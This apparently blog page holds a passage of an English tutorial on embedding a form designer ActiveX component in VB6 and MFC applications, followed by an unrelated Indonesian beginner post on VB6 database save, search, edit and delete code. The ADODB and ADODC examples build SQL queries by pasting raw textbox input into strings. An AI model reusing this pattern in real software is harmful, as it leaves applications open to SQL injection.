Next, the form editor and script editor components should be added to the main form. This can be done by using the new form editor and script editor icons displayed on the Visual Basic control palette. As can be seen, each component is displayed on the same form, but this is not essential. In order for the form editor to function correctly it needs to be linked to the script editor, the link is not automatic and must be set up by the host application at run time. An ideal place to perform this connection is as part of the Form’s Load event processing.


Collapse | Copy Code

‘ Form load event handler

Private Sub Form_Load()

‘ Connect the script to the script editor

FormEditor1.Script.Editor = SimpleScriptEditor1.Object

End Sub

Step 3 – Expose objects

Object exposing is described in a later section, but basically the form editor needs to know about any objects which the script will have access to at runtime. An instance of each of these objects must be exposed to the form editor in order for them to appear in the Exposed Objects section of the form editor context menu. An ideal place to perform the object exposing is as part of the Form’s Load event processing. Note that in order to successfully expose Visual Basic classes, the project needs to be set up as an ActiveX project otherwise type information for each class is not automatically generated.

Collapse | Copy Code

‘ Create an instance of MyClass

Public MyClassInstance As New MyClass

‘ Form load event handler

Private Sub Form_Load()

‘ Expose to the form editor an instance of MyClass

‘ The instance will be referenced by the name “MyClass” from the script

FormEditor1.Expose “MyClass”, MyClassInstance

End Sub

Step 4 – Add required functionality

Depending on the nature of the host application, as much or as little functionality of the form editor and script editor components can be presented to the end user as required. Most of the component methods will map directly onto toolbar buttons and menu items with a minimal of amount of additional coding. In the example, load and save buttons have been added to the main form, along with a file name edit box. Pressing the load or save buttons will direct the form editor to serialise the form as appropriate.


Collapse | Copy Code

‘ Load button click event handler

Private Sub Load_Click()

‘ Load the saved form

FormEditor1.LoadFromFile FileName

End Sub

‘ Save button click event handler

Private Sub Save_Click()

‘ Save the current form

FormEditor1.SaveToFile FileName

End Sub

Step 5 – Insert the form viewer component

Now that the form editing side of things has been completed, it is time to add a form viewer to the project. The form viewer will allow us to display a form which has been previously saved to disk by the form editor. The form viewer component should be added to a separate popup window. This can be done by using the new form viewer icon displayed on the Visual Basic control palette.


Step 6 – Load and display a saved form

In the final step, a preview button has been added to the main form. Pressing this button will bring up the form viewer window created in the previous step and load in the form whose name appears in the file name edit box. Again, you may notice from the code snippet another magical reference to object exposing, don’t worry about this for now, this will all be explained in a later section.


Collapse | Copy Code

‘ Preview button click event handler

Private Sub Preview_Click()

‘ Expose all objects to the form viewer which need to be accessible from the script

Form2.FormViewer1.Expose “MyClass”, MyClassInstance

‘ Load the form

Form2.FormViewer1.LoadFromFile FileName

‘ Optionally set the background colour of the form viewer to match that of the form

Form2.FormViewer1.BackColor = Form2.FormViewer1.Form.BackColor

‘ Display the popup window

Form2.Show vbModal

End Sub

Using the mouse

Before we take a look at using the form designer to create a custom form, let us spend a few moments looking at how the mouse is used in the form editor. There are a small number of form editor operations which can only be performed using the mouse, and these operations are discussed below.

Selecting controls

A control can selected by clicking it with the mouse. To select multiple controls, the ctrl key should be held down while clicking each control in turn. An alternative method of selecting either single or multiple controls is to use a selection box. A selection box is created by clicking the form, and then dragging the mouse over the controls which require selecting. Any control which is fully enclosed by the selection box will be selected.

Sizing and moving controls

When a control is selected, a drag frame containing drag handles will appear around its borders. To size a control, the mouse should be positioned over an enabled drag handle and dragged until the control is set to the required size. The corner drag handles will resize the control both horizontally and vertically, while the side drag handles resize only in one direction. To move a control, the mouse should be used to drag the control to a new location. If the grid is visible, all sizing and moving operations will snap to the grid, to prevent this, the alt key should be held down while moving the mouse.

Ordering controls

In order to set the z-order in which controls are displayed on the form, the form editor must be switched into tab ordering mode. When in this mode, each control will display a number in the top left corner indicating the control tab number. Each control should then be clicked in turn, with the first control clicked representing the bottom most control, and the last control clicked representing the top most. The form editor will remain in tab ordering mode until the area outside of a control is clicked.

Selecting and sizing the form

The form can be selected and sized in a way similar to that described in the preceding sections covering controls.

Displaying the context menu

The context menu can displayed by right clicking on the form or a control.

Creating custom forms

Introduction

This section covers the steps involved in creating custom forms using a form designer enabled application. We will look at developing a simple media player which utilizes the Microsoft Windows Media Player ActiveX control. The host application is assumed to be the standard demonstration application (downloadable at the top of this article) as this provides a complete set of form creation, editing and viewing tools.
The finished form is shown below.


Step 1 – Create the interface

The form provides a foundation on which an interface can be built. An interface is constructed by adding one or more controls to the form, these controls can be sized and positioned within the form boundaries as required.

At this stage, the following controls should be added to the form.

Button Item
Text box
Button
Check box
ActiveX control (Microsoft Windows Media Player)
Since the Microsoft Windows Media Player is not made available through a toolbar button, it must be added by selecting it from a list of ActiveX controls installed on the system. The resulting form should look something like the one shown below.


Step 2 – Set the properties

The look and feel of an interface can be changed to suit any particular application by manipulating the properties of the form, and of the controls contained within the form. To allow easy property manipulation, the form editor will display a property frame containing a set of property pages for the current selection in response to either selecting the properties menu item from the form editor context menu or by clicking the properties button (shown below).


In addition to displaying a standard set of property pages, the property frame also includes two additional pages implemented by the form editor. A property browser, which allows powerful property manipulation, and an extended page, for setting miscellaneous attributes. The property browser appears on the all tab and is shown below, while the extended page appears on the extended tab.


At this stage, the following item properties should be set. Note that the Name property is accessible from the extended tab.

Text box

Property Value
Name FileName
Button

Property Value
Name Play
Text Play
Check box

Property Value
Name AutoRepeat
Text Auto Repeat
Microsoft Windows Media Player

Property Value
Name MediaPlayer
ShowControls False
The resulting form should now look something like the one shown below.


Step 3 – Write the code

In order to add functionality to an interface, it is necessary to develop script code (using VBScript syntax) which performs tasks in response to events fired from various sources. The possible sources of events are, the form, controls contained within the form, and exposed objects. The form editor provides generation of skeletal event handlers which can be modified and expanded as required using the script editor.

To add an event handler to the script for a form or control generated event

  1. Right click the event source within the form editor in order to display the context menu.
  2. Highlight the Events menu item, a sub menu will be displayed listing all the events for the source.
  3. Select the event which requires handling.
A typical form or item event menu is shown below.


To add an event handler to the script for an exposed object generated event

  1. Right click anywhere within the form editor in order to display the context menu.
  2. Highlight the Exposed Objects menu item, a sub menu will be displayed listing all the exposed objects.
  3. Highlight the exposed object which is the event source, a sub menu will be displayed listing all the events for the exposed object.
  4. Select the event which requires handling.
A typical exposed object event menu is shown below.


Once an event handler has been added to the script, an tick will appear next to the relevant event menu item, clicking this will cause the script editor to jump to the first line of the event handler.

Referencing the form

The form can be referenced from the script by using the form name. The form name is fixed as “Form”. For example

Collapse | Copy Code

Form.DoSomething

Referencing controls

A control can be referenced from the script by using the control name. The control name can be set from the extended tab of the control property frame. For example

Collapse | Copy Code

Button1.DoSomething

Referencing exposed objects

An exposed object can be referenced from the script by using the object name which was used when exposing the object. For example

Collapse | Copy Code

Object1.DoSomething

Checking for errors

Once the code has been written, it should be checked for errors since it is not be possible to load a form containing erroneous code into the form viewer. Pressing the button shown below will perform the required checks and report any errors found.


Now that we understand all about writing script code, the following event handlers should now be added to the script.

Form – Load event handler

Collapse | Copy Code

‘@@DDF_EVENT_HANDLER_BEGIN(Form,Load)

Sub Form_Load ( )

‘ Enable the auto repeat option

AutoRepeat = 1

End Sub

‘@@DDF_EVENT_HANDLER_END(Form,Load)

Play – Click event handler

Collapse | Copy Code

‘@@DDF_EVENT_HANDLER_BEGIN(Play,Click)

Sub Play_Click ( )

‘ Play the specified media clip

MediaPlayer.FileName = FileName

End Sub

‘@@DDF_EVENT_HANDLER_END(Play,Click)

AutoRepeat – Click event handler

Collapse | Copy Code

‘@@DDF_EVENT_HANDLER_BEGIN(AutoRepeat,Click)

Sub AutoRepeat_Click ( )

‘ Enable auto repeat

If AutoRepeat = 1 Then MediaPlayer.PlayCount = 0

‘ Disable auto repeat

If AutoRepeat = 0 Then MediaPlayer.PlayCount = 1

End Sub

‘@@DDF_EVENT_HANDLER_END(AutoRepeat,Click)

The resulting form should look something like the one shown below when playing a media clip.


Script constants reference

The following constants are defined in the script and can be used in place of hard coded values.

Visual Basic programmers will probably find many of these constants very familiar.

Key codes

Constant Meaning
ddKeyLButton Left mouse button
ddKeyRButton Right mouse button
ddKeyCancel CANCEL key
ddKeyMButton Middle mouse button
ddKeyBack BACKSPACE key
ddKeyTab TAB key
ddKeyClear CLEAR key
ddKeyReturn ENTER key
ddKeyShift SHIFT key
ddKeyControl CTRL key
ddKeyMenu MENU key
ddKeyPause PAUSE key
ddKeyCapital CAPS LOCK key
ddKeyEscape ESC key
ddKeySpace SPACEBAR key
ddKeyPageUp PAGE UP key
ddKeyPageDown PAGE DOWN key
ddKeyEnd END key
ddKeyHome HOME key
ddKeyLeft LEFT ARROW key
ddKeyUp UP ARROW key
ddKeyRight RIGHT ARROW key
ddKeyDown DOWN ARROW key
ddKeySelect SELECT key
ddKeyPrint PRINT SCREEN key
ddKeyExecute EXECUTE key
ddKeySnapshot SNAPSHOT key
ddKeyInsert INSERT key
ddKeyDelete DELETE key
ddKeyHelp HELP key
ddKeyNumlock NUM LOCK key
ddKeyA A key
ddKeyB B key
ddKeyC C key
ddKeyD D key
ddKeyE E key
ddKeyF F key
ddKeyG G key
ddKeyH H key
ddKeyI I key
ddKeyJ J key
ddKeyK K key
ddKeyL L key
ddKeyM M key
ddKeyN N key
ddKeyO O key
ddKeyP P key
ddKeyQ Q key
ddKeyR R key
ddKeyS S key
ddKeyT T key
ddKeyU U key
ddKeyV V key
ddKeyW W key
ddKeyX X key
ddKeyY Y key
ddKeyZ Z key
ddKey0 0 key
ddKey1 1 key
ddKey2 2 key
ddKey3 3 key
ddKey4 4 key
ddKey5 5 key
ddKey6 6 key
ddKey7 7 key
ddKey8 8 key
ddKey9 9 key
ddKeyNumpad0 0 key
ddKeyNumpad1 1 key
ddKeyNumpad2 2 key
ddKeyNumpad3 3 key
ddKeyNumpad4 4 key
ddKeyNumpad5 5 key
ddKeyNumpad6 6 key
ddKeyNumpad7 7 key
ddKeyNumpad8 8 key
ddKeyNumpad9 9 key
ddKeyMultiply MULTIPLICATION SIGN (*) key
ddKeyAdd PLUS SIGN (+) key
ddKeySeparator ENTER key
ddKeySubtract MINUS SIGN (-) key
ddKeyDecimal DECIMAL POINT (.) key
ddKeyDivide DIVISION SIGN (/) key
ddKeyF1 F1 key
ddKeyF2 F2 key
ddKeyF3 F3 key
ddKeyF4 F4 key
ddKeyF5 F5 key
ddKeyF6 F6 key
ddKeyF7 F7 key
ddKeyF8 F8 key
ddKeyF9 F9 key
ddKeyF10 F10 key
ddKeyF11 F11 key
ddKeyF12 F12 key
ddKeyF13 F13 key
ddKeyF14 F14 key
ddKeyF15 F15 key
ddKeyF16 F16 key
Shift key masks

Constant Meaning
ddShiftMask Shift key mask
ddCtrlMask Ctrl key mask
ddAltMask Alt key mask
Mouse buttons

Constant Meaning
ddLeftButton Left mouse button
ddRightButton Right mouse button
ddMiddleButton Middle mouse button
Exposing host application objects

So far we have created a nice little form which displays a media clip, but this isn’t very useful if the idea was to develop something which integrates tightly with the host application. At this point you may be wondering how the form can communicate with objects contained within the host application? The answer to this is very simple, and is all to do with object exposing.

Accessing the object model

It is possible for the script to access any COM object contained within the host application by simply telling the form viewer about these objects when a form is loaded. When an object is exposed, it is given a name by which the script can reference the object. For example, if the host application were a word processor built around the standard Application->Documents->Windows object model, you may wish to expose the Application root object to the script, in this case the script would be able to manipulate all aspects of the Application object along with the associated Documents and Windows objects too. The script writer would be able to save out all documents by writing code something like this

Collapse | Copy Code

Dim doc As Object

For Each doc In Application.Documents

doc.Save “Filename.txt”

This simple example would probably expose too much of your applications internal functionality though, and for security reasons you may choose instead to expose some lesser part of the object model. An alternative would be to expose a proxy COM object which would internally communicate with the application object model in a safe manner, this approach is also useful if the host application is not built around COM objects.

Handling object model events

We have seen how easy it is to access objects which exist within the host application using object exposing, but the integration is not yet complete. A way is also needed to handle events in the script which are fired by objects contained within the host application. Fortunately, the form editor takes care of these complexities for us. You may recall that as part of the form editor initialisation, it was necessary to inform the form editor about all objects the script would have access too at run time. Well, now the purpose of this mysterious step suddenly becomes clear. When an object is exposed to the form editor, a list of events which the object fires appears under the Exposed Objects menu item. By choosing an event from the menu, an event handler is added to the script, and the relevant code to handle the event can then be added by the script writer.

3rd party editor support

While the script editor provided with the form designer may be sufficient for many applications, it is also possible to use a number of third party editors in place of this which provide extended functionality such as syntax highlighting, auto indentation, text searching, etc. A number of drivers which allow several popular third party editors to be used as the script editor are provided with the form designer. These drivers are implemented as simple COM components which act to proxy all communications between the required script editor interfaces and the available third party editor interfaces. An example of using the CodeMax editor and CodeMax driver combination is given below. Since each of the drivers operate in an identical manner this example can be extended to included all editor and driver combinations.


As you may recall from the section on creating a sample Visual Basic host application, normally the host application will connect the script editor to the script directly.

Collapse | Copy Code

‘ Connect the script editor to the script

FormEditor.Script.Editor = SimpleScriptEditor.Object

To use the CodeMax editor, it is necessary to first connect the CodeMax editor to the CodeMax driver, and then connect the CodeMax driver to the script instead. Once this has been done the script will be able to successfully communicate with the CodeMax editor through the CodeMax driver.

Collapse | Copy Code

‘ Create the CodeMax driver

Dim CodeMaxDriver As New CodeMaxDriver.Driver

‘ Connect the CodeMax editor to the CodeMax driver

CodeMaxDriver.Editor = CodeMax.Object

‘ Connect the CodeMax driver to the script

FormEditor.Script.Editor = CodeMaxDriver

MFC host application considerations

So far we have only looked at using the form designer components within a Visual Basic host application, when using them as part of an MFC host application things stay pretty much the same, except for when it comes to handling the keyboard, and in this case it is necessary to bypass or extend the internal handling of keyboard input to ensure the components have chance to translate keyboard accelerators, and also to allow keyboard input to arrive at the correct destination without interference. Regardless of class, the component parent window should override PreTranslateMessage in order to provide this logic.
The example shows an override of PreTranslateMessage in a CView derived class, and provides sufficient functionality for most applications. The example assumes each component has been wrapped in an MFC generated class. You can probably work out what is happening here.
Collapse | Copy Code

// ignore none keyboard messages

if(pMsg->message < WM_KEYFIRST || pMsg->message > WM_KEYLAST)

{

return CView::PreTranslateMessage(pMsg);

}

// obtain a pointer to the message target window

CWnd *pWndMsg=FromHandle(pMsg->hwnd);

if(pWndMsg==NULL)

{

return CView::PreTranslateMessage(pMsg);

}

// determine which component the target window belongs to

CComPtr<IUnknown> spUnknown;

if(IsWindow(m_FormEditor)) // form editor

{

if(*pWndMsg==m_FormEditor ||

m_FormEditor.IsChild(pWndMsg))

{

spUnknown=m_FormEditor.GetControlUnknown();

}

}

if(IsWindow(m_SimpleScriptEditor)) // script editor

{

if(*pWndMsg==m_SimpleScriptEditor ||

m_SimpleScriptEditor.IsChild(pWndMsg))

{

spUnknown=m_SimpleScriptEditor.GetControlUnknown();

}

}

if(IsWindow(m_FormViewer)) // form viewer

{

if(*pWndMsg==m_FormViewer ||

m_FormViewer.IsChild(pWndMsg))

{

spUnknown=m_FormViewer.GetControlUnknown();

}

}

// if we need to handle the message

if(spUnknown!=NULL)

{

// allow tooltip messages to be filtered

if(CWnd::PreTranslateMessage(pMsg))

{

return TRUE; // message handled

}

// give the component chance to translate accelerators

CComQIPtr<IOleInPlaceActiveObject> spOleInPlaceActiveObject(spUnknown);

if(spOleInPlaceActiveObject!=NULL &&

spOleInPlaceActiveObject->TranslateAccelerator(pMsg)!=S_FALSE)

{

return TRUE; // message handled

}

// if required give the host chance to translate accelerators, for example

// if(TranslateAccelerator(*AfxGetMainWnd(),m_hAccel,pMsg)!=0)

// {

// return TRUE; // message handled

// }

// m_hAccel should contain a handle to the application accelerator table

ASSERT(FALSE);

// let the component consume all input

(void)TranslateMessage(pMsg);

(void)pWndMsg->SendMessage(pMsg->message,pMsg->wParam,pMsg->lParam);

return TRUE; // message handled

}

return CView::PreTranslateMessage(pMsg);

Unlocking the full version

The form designer component is locked down by default, and imposes a few restrictions unless it is unlocked at run time. The unlocking process is fairly straightforward and involves generating an unlock code which needs to be passed to a hidden method on the form editor each time it is run to remove the restrictions. The DDUnlock project can be used to create your own personal unlock codes, or you can just choose one from the short list below.

Data1=355EFB54-55385022, Data2=019954C1-4ED0972B
Data1=BA1C035F-E0DD33E5, Data2=BB27F80A-20A88BFF
Data1=69704745-21B4BE50, Data2=32F981BA-759362D5
Data1=3BE83CBE-F79F5195, Data2=B1CFCB3C-D0AB703E
Data1=730B783B-CD0C524E, Data2=C33CDC3D-9DA352F2
Data1=33000250-5F3FA3EB, Data2=D8CAE4F7-9F0F9D2D
Data1=0E401D8F-5DE8DE3B, Data2=9320BBA9-37DD2788
Data1=53133F9B-435D6FBB, Data2=C5C480C2-709A6B65

Once you have selected a code, simply call the DDUnlock method on the form editor passing in each of the 32-bit unlock components. For example, using the first unlock code, DDUnlock would be called with the following four parameters, 0x355EFB54, 0×55385022, 0x019954C1, 0x4ED0972B. Note that the numbers are in hexadecimal format so a suitable prefix needs to be added depending on which programming language is in use.

Distribution

This section covers the form designer redistributables and prerequisites.

Please note that only binaries from official packages located at my website[^] can be distributed at this time. But also see the section on customised distribution if you need the flexibility to distribute your own packages.

Core redistributables

In order to successfully execute form designer enabled applications, it is vital that the target system contains the following files.

DDFORMS.DLLContains the form editor, form viewer, and script editor components.
(This file should be registered using regsvr32)

DDPROPPAGEALL.DLLContains the property browser.
(This file should be registered using regsvr32)

Optional redistributables

The following files can optionally be installed on the target system.

DDCONTROLPACK.DLLContains a number of controls which can be used to create custom forms.
(This file should be registered using regsvr32)

CODEMAXDRIVER.DLLContains the CodeMax syntax highlighting editor driver.
(This file should be registered using regsvr32)

CODESENSEDRIVER.DLLContains the CodeSense syntax highlighting editor driver.
(This file should be registered using regsvr32)

Prerequisites

In order for form designer redistributables to function correctly, it is vital that the target system contains the following files.

MSSCRIPT.OCXMicrosoft Script Control.
(This file should be registered using regsvr32)

Customised distribution

Should you wish to make radical (or even small) changes to the form designer projects and distribute the modified version, then please feel free to do so, however, you must agree to change all Guids, ClassIds, AppIds, ProgIds, or anything else that would interfere with official binaries located at my website[^].

Demonstration executable

There is a demonstration executable available which demonstrates all the features of the form designer, and is downloadable at the top of this article. In order for the executable to function correctly it is important that the core form designer projects are built up and registered on the system, this is required since the generated ActiveX controls are needed for the executable to run.

Sample Projects

There are a number of sample projects available which make use of the form designer components, and are downloadable at the top of this article. Each project produces the same basic demonstration application, but are all written using a different programming language. The samples currently available were developed using MFC, C#, and Visual Basic.

Help file

Bottom of Form
By dj4dul Tagged , , , , , , , , , , , , , , , , , , ,

Simpan, Cari, Edit dan hapus pada Visual Basic 6.0

Simpan, Cari, Edit dan hapus pada Visual Basic 6.0

Berikut adalah comtoh penulisan code vb6 untuk simpan, cari, ubah dan hapus data dengan menggunakan Data Control, ADODC, dan ADODB. (codenya basic/pemula)


Code-code dibawah ini hanya sebatas code-code dasar untuk simpan, cari, ubah dan hapus, tidak disertakan code-code validasi, penanganan error ataupun code untuk koneksinya.
1. DATA CONTROL
Yang perlu diperhatian adalah bahwa Data Control membutuhkan index untuk pencarian yang selanjutnya untuk melakukan edit dan hapus data
  1. ‘Simpan Data :

  2. Data1.Recordset.AddNew
  3. Data1.Recordset!namakolom1 = Text1.Text
  4. Data1.Recordset!namakolom2 = Text2.Text
  5. Data1.Recordset.Update
  6. Data1.Refresh

  7. ‘Pencarian Data :

  8. Data1.Recordset.Index = ”KodeIdx”
  9. Data1.Recordset.Seek ”=”, Textcari.Text
  10. If Not Data1.Recordset.NoMatch Then
  11.      Text1.Text = Data1.Recordset!namakolom1
  12.      Text2.Text = Data1.Recordset!namakolom2
  13. Else
  14.      MsgBox ”Maaf, Data Tidak Ditemukan!”
  15. End if

  16. ‘Edit Data :

  17. Kode ini sebaiknya dijalankan setelah kode pencarian dijalankan terlebih dahulu.
  18. Data1.Recordset.Edit
  19. Data1.Recordset!namakolom1=Text1.Text
  20. Data1.Recordset!namakolom2=Text2.Text
  21. Data1.Recordset.Update
  22. Data1.Refresh

  23. ‘Hapus Data :

  24. Kode ini sebaiknya dijalankan setelah kode pencarian dijalankan terlebih dahulu.
  25. Data1.Recordset.Delete
  26. Data1.Refresh

2. ADODC
  1. ‘Simpan Data :
  2. Adodc1.Recordset.AddNew
  3. Adodc1.Recordset!namakolom1 = Text1.Text
  4. Adodc1.Recordset!namakolom2 = Text2.Text
  5. Adodc1.Recordset.Update
  6. Adodc1.Refresh


  7. ‘Pencarian Data :


  8. Adodc1.Recordset.Find ”namakolom1=’” + Text1.Text + ”‘”, , adSearchForward, 1
  9. If Not Adodc1.Recordset.EOF Then
  10.      Text1.Text = Adodc1.Recordset!namakolom1
  11.      Text2.Text = Adodc1.Recordset!namakolom2
  12. Else
  13.      MsgBox ”Maaf, Data Tidak Ditemukan!”
  14. End if

  15. ‘Edit Data :

  16. Kode ini sebaiknya dijalankan setelah kode pencarian dijalankan terlebih dahulu.

  17. Adodc1.Recordset!namakolom1=Text1.Text
  18. Adodc1.Recordset!namakolom2=Text2.Text
  19. Adodc1.Recordset.Update
  20. Adodc1.Refresh

  21. ‘Hapus Data :

  22. Kode ini sebaiknya dijalankan setelah kode pencarian dijalankan terlebih dahulu.
  23. Adodc1.Recordset.Delete
  24. Adodc1.Refresh

3. ADODB
Sebelum melangkah lebih jauh sebaiknya Anda membaca terlebih dahulu bagaimana koneksi database dengan menggunakan ADODB disini

  1. ‘Simpan Data :
  2. ado.Execute ”INSERT INTO [nama tabel] VALUES (‘” + Text1.Text + ”‘,’” +  Text2.Text + ”‘)”

  3. ‘Pencarian Data
  4. Set Rs = New Adodb.Recordset
  5. Rs.Open ”SELECT * FROM [nama table1] WHERE [nama kolom1]=’” + TextCari.Text + ”‘”, ado
  6. If Not rs.EOF Then
  7.      Text1.Text = rs(“namakolom1″)
  8.      Text2.Text = rs(“namakolom2″)
  9. Else
  10.      MsgBox ”Maaf, Data Tidak Ditemukan!”
  11. End if

  12. ‘Edit Data

  13. ado.Execute ”UPDATE [nama tabel] Set [namakolom1]=’” + Text1.Text + _
  14.                     ”‘,[namakolom2]=’” + Text2.Text + _
  15.                     ”‘ WHERE [nama kolom1]=’” + TextCari.Text + ”‘”

  16. Code diatas tidak memerlukan lagi kode pencarian seperti code edit untuk DATA dan Adodc

  17. ‘Hapus Data
  18. ado.Execute ”DELETE * FROM [nama tabel] WHERE [nama kolom1]=’” + TextCari.Text + ”‘”


Komentar

Postingan populer dari blog ini

TANDA-TANDA HEAD PRINTER ANDA RUSAK DAN TIPS UNTUK MENGATASINYA

Troubleshooting Pada Printer dan Solusinya

PERIPHERAL COMPUTER